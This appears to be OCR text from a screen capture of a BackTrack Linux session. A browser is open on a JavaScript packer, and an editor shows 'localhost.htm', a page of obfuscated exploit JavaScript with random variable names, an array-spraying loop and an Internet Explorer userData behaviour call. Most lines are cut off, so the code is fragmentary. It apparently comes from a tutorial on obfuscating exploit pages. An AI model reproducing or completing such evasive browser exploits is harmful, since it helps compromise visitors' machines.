 /packer/ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://dean.edwards.name/packer/
Google
BackTrack Linux Offensive-Security Gerix.IT Exploit Database Aircrack-ng The Metasploit Project SomaFM »
dean.edwards.name/packer/
my | weblog | about | contact | search
version 3.0
Help
Base62 encode
Shrink variables
disabled
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
GNU nano 2.0.7 File: localhost.htm
<html><body>
<button id='onPKpOkpCOEgyVcqTvscucqESKkkpKVrYUVETFcnZAwIhHcbOsAnKCCmRyb' onclic$
<script language='javascript'>
function QQATvzyNnirCRfoTH(){
var ceGpjetEXpWTVfFEbgYmJmGUdMbgoyIaTUoIgwGoxILowkNBVekrcedQJcpiZXVRxACkyNQmZoO$
NxGSOPaywDGyOqstLXVIoa = new Array();
var jFnSqEUmwlBZJTZziLuJGZaJiYUQseEpvxddGUmLshRQcrvTDvbvMWXRdBZhLiWJIMqtglFYbz $
var nRGdtGLhLjVssCrclquoPtZzLecTEiYnSndUgxJJBuVSeiotcKEMlPdFSTDwlUPlwvxgumOShLS$
while(nRGdtGLhLjVssCrclquoPtZzLecTEiYnSndUgxJJBuVSeiotcKEMlPdFSTDwlUPlwvxgumOSh$
var EzfTgHZNPeNRoNmCPwUNQTXSvxLCzoOUkEIUQnNRstkINzJPaiMlVfzGWkxwPXAbPzbxpadTmvz$
delete nRGdtGLhLjVssCrclquoPtZzLecTEiYnSndUgxJJBuVSeiotcKEMlPdFSTDwlUPlwvxgumOS$
for(Lnj=0; Lnj<270; Lnj++) {
NxGSOPaywDGyOqstLXVIoa[Lnj] = EzfTgHZNPeNRoNmCPwUNQTXSvxLCzoOUkEIUQnNRstkINzJPa$
}
}
function DwOXXMMzujtYtKfemGZydCmetoikIihZWFnyUpDllVLhYlMqSQUdLJymTqfqlrgPIDrwwi$
QQATvzyNnirCRfoTH();
var kTtTFtYdYbzoDOauQ = document.createElement('body');
kTtTFtYdYbzoDOauQ.addBehavior('#default#userData');
[ Read 29 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Options...
Shell
/packer/ - Mozilla Firefox Source of: http://localhost/ root@bt: /pentest/exploits root@bt: ~ - She 1 2 17:28